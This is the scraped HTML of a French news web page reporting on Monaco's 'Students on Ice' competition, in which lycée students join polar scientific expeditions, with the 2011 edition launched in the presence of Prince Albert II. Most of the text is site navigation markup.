							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/EUROPE_r19.html">EUROPE</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141301" class="mod_8141301 wm-module fullbackground  page2_article article-6762">
	 <div class="cel1">
		 <div class="titre">
			 <h1 class="access">
				 Students on Ice
			 </h1>
		 </div>
		 <br class="texte clear" />
		 <div class="auteur">
			 <div class="access">Par Eva Esztergar Rédigé le 15/12/2010  (dernière modification le 15/12/2010)</div>
		 </div>
		 <br class="texte clear" />
		 <div class="chapeau" style="">
			 <h3 class="access">
				 "Students on Ice" n'est pas le titre d'un spectacle sur glace comme l'auraient pensé certains, mais le nom d'un concours de la Principauté de Monaco, permettant à des élèves de vivre une aventure extraordinaire dans les régions polaires, lors d'une mission scientifique liée à la protection de l’environnement.
			 </h3>
		 </div>
	 <div class="entry-content instapaper_body">
		 <br id="sep_para_1" class="sep_para access"/>
		 <div id="para_1" class="para_3593423 resize" style="">
			 <div class="photo shadow right">
<iframe class="sharing" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.podcastjournal.net%2FStudents-on-Ice_a6762.html&amp;layout=box_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="float:left; border:none; overflow:hidden; width: 63px; height: 62px; margin-right: 10px"></iframe>
<iframe class="sharing" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fxfru.it%2FaJSJGE&amp;counturl=https%3A%2F%2Fwww.podcastjournal.net%2FStudents-on-Ice_a6762.html&amp;text=Students%20on%20Ice&amp;count=vertical" style="float:left;width: 60px; height: 62px; margin-right: 10px;"></iframe>
<div class="sharing" style="float: left; width: 65px; height: 62px;">
<script type="IN/Share" data-url="https://www.podcastjournal.net/Students-on-Ice_a6762.html" data-counter="top"></script>
</div>
<div class="clear"></div>
				 <img class=""  src="https://www.podcastjournal.net/photo/art/default/2548676-3593423.jpg?v=1292351309" alt="Photo (c) Eva Esztergar" title="Photo (c) Eva Esztergar"  />
				 <div class="legende legende_3593423">
					 Photo (c) Eva Esztergar
				 </div>
			 </div>
			 <div class="texte">
				 <div class="access firstletter">
					 Après la connexion vidéo en duplex avec Alain Hubert, depuis la base scientifique Princess Elisabeth en Antarctique, et les questions-réponses, les lycéens, qui étaient réunis en nombre ce mardi 14 décembre au Musée Océanographique, ont pu visionner le diaporama présentant l'expédition d'août 2010 des deux élèves du Lycée Albert Ier qui ont pu séjourner en Arctique: Julie Berthou et Marine Riponi, lauréates du concours &quot;Students on Ice&quot;.*					 <br />
					 					 <br />
					 <span style="font-style:italic">&quot;Ce voyage a été une expérience inoubliable qui nous a bouleversé et a changé notre vie à jamais. Une part de nous, de nos rêves est restée en Arctique alors que nous avons ramené avec nous des icebergs de souvenirs. Et pour ne pas qu'ils risquent la fonte on les transmet. Lors de cette expédition, on découvre un autre univers, une autre planète mais on se découvre également nous-même. Comme chacun ne cessait de répéter sur le Lyubov Orlova : &quot;It is a one life time experience&quot; !&quot;</span>					 <br />
					 					 <br />
					 L’édition 2011 de &quot;Students on Ice&quot; a été lancée ce même jour, en présence du Prince Albert II et de nombreuses personnalités de la Principauté. Ainsi, les deux futurs lauréats du concours partiront en août 2011 trois semaines pour une mission scientifique liée à la protection de l’environnement, dans la région polaire.					 <br />
					 					 <br />
					 					 <br />
					 * Le concours &quot;Students on Ice&quot; a été créé à l’initiative de la Direction de l'Éducation nationale, de la Jeunesse et des Sports, avec le soutien de la Fondation Prince Albert II de Monaco.
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
		 <br id="sep_para_2" class="sep_para access"/>
					 <div class="center">
						<div id='video_3593949_8141301' class="center">
							<div class="video-wrapper" id='WMplayer141533_8141301'>
<iframe class="wmvid" src="https://www.podcastjournal.net/embed/6762/2/?embed=true&share=true&playlist=true&subscribe=true&fromWm=1&preload=auto&" width="432" height="243" frameborder="0" webkitAllowFullScreen allowFullScreen></iframe>						 </div>
					 </div>
					 </div>
		 <div id="para_2" class="para_3593949 resize" style="">
			 <div class="texte">
				 <div class="access firstletter">
					 
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
	 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
<br />		 <div class="bloc_tags auteur">
			 <div class="access"><span class="code_tags">Tags</span> : 
